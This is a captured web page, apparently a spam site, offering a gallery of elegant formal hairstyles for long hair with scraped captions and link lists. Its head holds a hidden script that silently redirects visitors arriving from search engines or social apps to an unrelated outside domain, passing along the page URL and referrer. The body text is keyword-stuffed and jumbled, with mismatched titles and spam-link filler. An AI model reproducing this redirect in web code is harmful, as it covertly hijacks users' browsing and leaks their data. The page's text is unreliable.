

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmmilk12.web.app/elegant-formal-hairstyles-for-long-hair.html
body_size: 6470
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Cool Elegant Formal Hairstyles For Long Hair </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="10+ Cool Elegant Formal Hairstyles For Long Hair " />
  <meta name="description" content="10+ Cool Hairstyles Long  Formal For Elegant Hair Check Out Formal Hairstyles For Long Hair Suggested By The Best Artists For Your Inspiration."/>
  <meta name="keyword" content="10+ Cool For Formal Hair Hairstyles Long Elegant  Updo Prom Hair Styles Look Super Cute And Never Go Out."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="10+ Cool Elegant Formal Hairstyles For Long Hair " />
  <meta name="twitter:description" content="10+ Cool Hairstyles Long  Formal For Elegant Hair Updos Work Great For Long Hair." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFF5EE}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FF6347!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FF6347;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "farmmilk12"
  },
  "headline": "Elegant Formal Hairstyles For Long Hair",
  "datePublished": "2021-11-27",
  "image": "https://i.ytimg.com/vi/hgIO674KnxQ/maxresdefault.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Farmmilk12",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=elegant+formal+hairstyles+for+long+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Farmmilk12" class="navbar-brand mb-1">Farmmilk12</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Cool Elegant Formal Hairstyles For Long Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">It gets that extra-large look by pulling all your hair to one side before braiding. All of the styles are easy to create at home and work for multiple hair types and lengths. Loosening up the braid also helps to get a. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-warning" href="/asian-men-hairstyle-with-beard.html">asian men hairstyle with beard</a>
											<a class="badge badge-dark" href="/black-women-hairstyles-30s.html">black women hairstyles 30s</a>
											<a class="badge badge-success" href="/coupons-for-smartstyle-hair-cuts.html">coupons for smartstyle hair cuts</a>
											<a class="badge badge-danger" href="/curly-hairstyles-pinned-back.html">curly hairstyles pinned back</a>
											<a class="badge badge-primary" href="/cute-hairstyles-to-do-with-crochet-twist.html">cute hairstyles to do with crochet twist</a>
											<a class="badge badge-danger" href="/adam-levine-haircut.html">adam levine haircut</a>
											<a class="badge badge-secondary" href="/black-hairstyles-sims-4.html">black hairstyles sims 4</a>
											<a class="badge badge-light" href="/cute-wedding-guest-hairstyle-long-hair.html">cute wedding guest hairstyle long hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/19/55/ec/1955ecdf380b911644edb0d898e34094.jpg" data-lightbox="roadtrip" data-title="35 Ideas Of Formal Hairstyles For Long Hair Formal Hairstyles For Long Hair Long Hair Updo Wedding Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/19/55/ec/1955ecdf380b911644edb0d898e34094.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSUOmRowjV9unVmQFpmkjUUzxpSTCl2AkCyoIUGxLxlSpISBhXxFRIm6eWoUNpTM-zPyeQ';" alt="35 Ideas Of Formal Hairstyles For Long Hair Formal Hairstyles For Long Hair Long Hair Updo Wedding Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>35 Ideas Of Formal Hairstyles For Long Hair Updo Wedding </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/90/83/d3/9083d3d8c90a5bfb2a2c2f6abfa0ccad.jpg" data-lightbox="roadtrip" data-title="32 Most Romantic Updos For Long Hair Hair Styles Hairstyle Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/90/83/d3/9083d3d8c90a5bfb2a2c2f6abfa0ccad.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuLsro252qM1Y3xV9IND04EZHElmj0cIPtAHzQmockWtb2QtfV3OZIjXD5voIoJFKYAb4';" alt="32 Most Romantic Updos For Long Hair Hair Styles Hairstyle Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>32 Most Romantic Updos For Long Hair Styles Hairstyle </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/13/54/81/1354810381f9f11f964e57fa01cb0d94.jpg" data-lightbox="roadtrip" data-title="Glamorous Wedding Hairstyles With Elegance Modwedding Long Hair Styles Glamorous Wedding Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/13/54/81/1354810381f9f11f964e57fa01cb0d94.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRYsXTminCUWMQ2J3UKCtQhs80dFJVqx09YKAEY1u4wgjgXDQPKCYQTdii7GRayw_mx2A8';" alt="Glamorous Wedding Hairstyles With Elegance Modwedding Long Hair Styles Glamorous Wedding Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Glamorous Wedding Hairstyles With Elegance Modwedding Long Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e4/81/19/e48119adfe88f5f45968d3ddde0b8b5f.jpg" data-lightbox="roadtrip" data-title="Gorgeous And Easy Homecoming Hairstyles Tutorial Long Hair Hair Styles Elegant Wedding Hair Easy Homecoming Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e4/81/19/e48119adfe88f5f45968d3ddde0b8b5f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSzUx9tTHhPA1TJ-mPXlTgwiad3zr-Y6t9mmW6XdeYTj8Aw96HTPzmu9TtHuvYL7p-_PBc';" alt="Gorgeous And Easy Homecoming Hairstyles Tutorial Long Hair Hair Styles Elegant Wedding Hair Easy Homecoming Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Gorgeous And Easy Homecoming Hairstyles Tutorial Long Hair Styles Elegant Wedding </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/60/c9/60/60c960ee036a1efbfab8d255bd14f4a3.jpg" data-lightbox="roadtrip" data-title="75 Stunning Prom Hairstyles For Long Hair For 2021 Tail Hairstyle Prom Hairstyles For Long Hair Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/60/c9/60/60c960ee036a1efbfab8d255bd14f4a3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT0-34YyiH8FzxFe7mRrYAHeYRqUgbvhnQifDXZuSNbQo9MkxSxQcTzlhwzLDmmp5iEaQ8';" alt="75 Stunning Prom Hairstyles For Long Hair For 2021 Tail Hairstyle Prom Hairstyles For Long Hair Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>75 Stunning Prom Hairstyles For Long Hair 2021 Tail Hairstyle Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/77/67/d5/7767d5033076d03eaa3a09bf8c03e18e.jpg" data-lightbox="roadtrip" data-title="33 Stylish Wedding Hairstyles With Hair Down Wedding Hair Down Half Up Hair Bride Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/77/67/d5/7767d5033076d03eaa3a09bf8c03e18e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQUJeG9A-5TtAuDRsjEi93JZRdtd8z6negqDobZQ6PKRfIik3Fz7YS57mZrktFB6nu-WVs';" alt="33 Stylish Wedding Hairstyles With Hair Down Wedding Hair Down Half Up Hair Bride Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>33 Stylish Wedding Hairstyles With Hair Down Half Up Bride </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/90/83/d3/9083d3d8c90a5bfb2a2c2f6abfa0ccad.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQUJeG9A-5TtAuDRsjEi93JZRdtd8z6negqDobZQ6PKRfIik3Fz7YS57mZrktFB6nu-WVs';" alt="33 Stylish Wedding Hairstyles With Hair Down Wedding Hair Down Half Up Hair Bride Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Article by Love Hairstyles Tutorials Ideas.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Elegant formal hairstyles for long hair</strong>. 
																									Updo Braid Bob Fishtail Bun 24k.
																	We love the effect of this voluminous side braid.
																	A neat braid is the best and the easiest formal hairstyle for any woman with long hair you can come up with.
															</p>
													<p class="p-2" align="justify">
																									These popular ideas are perfect for creating an evening look.
																	Updo prom hair styles look super cute and never go out.
																	One of the best casual elegant wedding hairstyles for a Bohemian bride.
															</p>
													<p class="p-2" align="justify">
																									Another trendy hairstyle for long hair is topsy turvy fishtail braids.
																	Old Hollywood Glam Curls For classic loose curls check out this tutorial.
																	Updos work great for long hair.
															</p>
													<p class="p-2" align="justify">
																									Try a loose and edgy updo like Anne Hathaway for a look that makes a big impact and is easy to maintain all night.
																	Check out formal hairstyles for long hair suggested by the best artists for your inspiration.
																	Just make sure you do a good job keeping all the hair inside the braid.
															</p>
													<p class="p-2" align="justify">
																									ENFANTI really helped me GET IT HERE httpsgoogl8vZU6j scroll down for what I used - exact names Get more INFO about the en.
																	To create a beautiful and elegant updo you will need the assistance of a professional hair stylist.
																	Split hair into miniature ponytails turn ponytails inside out to achieve sizeable fish braid pair hairstyle with statement pieces of jewelry.
															</p>
													<p class="p-2" align="justify">
																									5 of 51.
																	Stylized braids are one of many elegant hairstyles for long hair that are best for formal occasions.
																	These tutorials for easy elegant hairstyles for long hair are great for anyone who wants to style their hair at home for a formal event or just needs some hair inspiration.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/71/56/72/715672821c83fc5de560337a67920b56.jpg" data-lightbox="roadtrip" data-title="Beautiful Boho Braid Updo Wedding Hairstyle For Romantic Bohemian Brides Hair Styles Prom Hairstyles For Long Hair Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/71/56/72/715672821c83fc5de560337a67920b56.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSaUY82U2mt1idRH0Le0_0QeqY3puGCICjArgpXE94oC-3FsveqLxMLaIvFtDvDMzFtPnU';" alt="Beautiful Boho Braid Updo Wedding Hairstyle For Romantic Bohemian Brides Hair Styles Prom Hairstyles For Long Hair Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Beautiful Boho Braid Updo Wedding Hairstyle For Romantic Bohemian Brides Hair Styles Prom Hairstyles Long </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/38/75/1f/38751f07b32d4f060a6d1a847dfebd2e.jpg" data-lightbox="roadtrip" data-title="39 Best Pinterest Wedding Hairstyles Ideas Hair Vine Wedding Bridal Hair Vine Bride Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/38/75/1f/38751f07b32d4f060a6d1a847dfebd2e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRIhA5RXyBqRxnYm5IjGShxRwgwrv0aG7BlcDztVxLyRl4NvAeFQbETwONDjcOuwI0gj64';" alt="39 Best Pinterest Wedding Hairstyles Ideas Hair Vine Wedding Bridal Hair Vine Bride Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>39 Best Pinterest Wedding Hairstyles Ideas Hair Vine Bridal Bride </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/74/b1/99/74b19919dd301ba3393ea8f7eb1c441e.jpg" data-lightbox="roadtrip" data-title="24 Pony Tail Hairstyles Wedding Party Perfect Ideas Wedding Forward Tail Hairstyle Ponytail Hairstyles Long Blonde Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/74/b1/99/74b19919dd301ba3393ea8f7eb1c441e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRmOAuF_pPOVaw9iLumHs7sPilzxPyaXSVMBIFIP7wNzqTUCGQ4CqYhJHl_OEeeqKkzMoM';" alt="24 Pony Tail Hairstyles Wedding Party Perfect Ideas Wedding Forward Tail Hairstyle Ponytail Hairstyles Long Blonde Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>24 Pony Tail Hairstyles Wedding Party Perfect Ideas Forward Hairstyle Ponytail Long Blonde Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/1c/09/51/1c0951b7dc2fa8a860ac457c13cdc672.jpg" data-lightbox="roadtrip" data-title="25 Chic Updo Wedding Hairstyles For All Brides Elegantweddinginvites Com Blog Long Hair Styles Hair Styles Bride Updo">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/1c/09/51/1c0951b7dc2fa8a860ac457c13cdc672.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDaxZCiGKxspx6m7V-w8Ix6si_wMMQRZz-86eYl5jeYbdpgpD2ZJvERB2cw-rPXPXyVhM';" alt="25 Chic Updo Wedding Hairstyles For All Brides Elegantweddinginvites Com Blog Long Hair Styles Hair Styles Bride Updo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>25 Chic Updo Wedding Hairstyles For All Brides Elegantweddinginvites Com Blog Long Hair Styles Bride </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/c8/a1/57/c8a157d4d9df0d8c369a4d4a6d86d37b.jpg" data-lightbox="roadtrip" data-title="75 Stunning Prom Hairstyles For Long Hair For 2021 Prom Hairstyles For Long Hair Wedding Hairstyles For Long Hair Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/c8/a1/57/c8a157d4d9df0d8c369a4d4a6d86d37b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTmEf5pnAnvkF0OTK2kVofeFy0C5hw6kZ_bRFt4O9CdGNRimGjFcE3p3fJ4O4bS4-NSFK0';" alt="75 Stunning Prom Hairstyles For Long Hair For 2021 Prom Hairstyles For Long Hair Wedding Hairstyles For Long Hair Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>75 Stunning Prom Hairstyles For Long Hair 2021 Wedding Hairstyle </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8d/1f/7e/8d1f7e78cf7f24f9fb0cd2135caf90bf.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8d/1f/7e/8d1f7e78cf7f24f9fb0cd2135caf90bf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKP9atAvBCas92-yoVCBg9obYFR6rbriQ8QZgb7ZqN8q68ZLdFTjOnud68d-E1Mold8q4';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/0VBEz7yZm5o/maxresdefault.jpg" data-lightbox="roadtrip" data-title="Bridal Prom Updo For Long Hair Tutorial Elegant Formal Hairstyles Youtube Long Hair Tutorial Long Hair Updo Hair Updos Tutorials">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/0VBEz7yZm5o/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSGthFhvSYRLpjxyG3ZjgDBvKgCpUssLesFy64yHzN5s8OeXvK9W55izpENFBZXvq8v_98';" alt="Bridal Prom Updo For Long Hair Tutorial Elegant Formal Hairstyles Youtube Long Hair Tutorial Long Hair Updo Hair Updos Tutorials">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Bridal Prom Updo For Long Hair Tutorial Elegant Formal Hairstyles Youtube Updos Tutorials </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/5f/bf/1c/5fbf1c586a2de87eb9906082e8402aa9.jpg" data-lightbox="roadtrip" data-title="75 Stunning Prom Hairstyles For Long Hair For 2021 Long Hair Updo Braids For Short Hair Prom Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/5f/bf/1c/5fbf1c586a2de87eb9906082e8402aa9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTArSp45ti_tKrOECuqDQYk1zSLtl9VkSor8Tr6ARxR0AmrRO3ym8SMErpsIHIYwKzDf7E';" alt="75 Stunning Prom Hairstyles For Long Hair For 2021 Long Hair Updo Braids For Short Hair Prom Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>75 Stunning Prom Hairstyles For Long Hair 2021 Updo Braids Short </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/hgIO674KnxQ/maxresdefault.jpg" data-lightbox="roadtrip" data-title="Unique Prom Updos For Long Hair 2018 Hairstyles Compilation Youtube Uzun Sac Sac Stilleri Kolay Sac Modelleri">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/hgIO674KnxQ/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQQm_AkIFBkYId04K5M1pkZYcjXrDMLgXY1vkptMmtQMckT0BKuFhRaRuQo9v4k1WZ3iPY';" alt="Unique Prom Updos For Long Hair 2018 Hairstyles Compilation Youtube Uzun Sac Sac Stilleri Kolay Sac Modelleri">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Unique Prom Updos For Long Hair 2018 Hairstyles Compilation Youtube Uzun Sac Stilleri Kolay Modelleri </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://idealorganization13.web.app" title="Idealorganization13">
         <img alt="Idealorganization13" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://opinionmind16.netlify.app" title="Opinionmind16">
         <img alt="Opinionmind16" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/nice-haircuts-for-curly-hair.html">Nice Haircuts For Curly Hair</a></li>
													<li class="list-group-item"><a href="/professional-hairstyles-for-long-puffy.html">Professional Hairstyles For Long Puffy</a></li>
													<li class="list-group-item"><a href="/short-choppy-layers.html">Short Choppy Layers</a></li>
													<li class="list-group-item"><a href="/short-hair-with-bangs-2018.html">Short Hair With Bangs 2018</a></li>
													<li class="list-group-item"><a href="/plaits-hairstyles-for-curly-hair.html">Plaits Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-2019-side-way.html">Mens Hairstyles 2019 Side Way</a></li>
													<li class="list-group-item"><a href="/short-hair-with-side-swept-bangs.html">Short Hair With Side Swept Bangs</a></li>
													<li class="list-group-item"><a href="/vidal-sassoon-curly-hairstyles.html">Vidal Sassoon Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/pixie-hairstyles-for-women-ginnefer-goodwin.html">Pixie Hairstyles For Women Ginnefer Goodwin</a></li>
